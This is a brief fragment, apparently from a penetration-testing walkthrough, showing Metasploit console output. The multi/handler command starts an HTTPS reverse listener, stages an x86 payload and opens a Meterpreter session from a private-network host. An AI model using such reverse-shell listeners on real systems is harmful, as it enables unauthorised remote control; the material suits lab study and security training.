 msf exploit(multi/handler) > run
[*] Started HTTPS reverse handler on https://192.168.2.6:8443
[*] https://192.168.2.6:8443 handling request from 192.168.2.30; (UUID: djaxmdgh) Staging x86 payload (180825 bytes) ...
[*] Meterpreter session 1 opened (192.168.2.6:8443 -> 192.168.2.30:58239) at 2018-08-19 17:19:35 +0530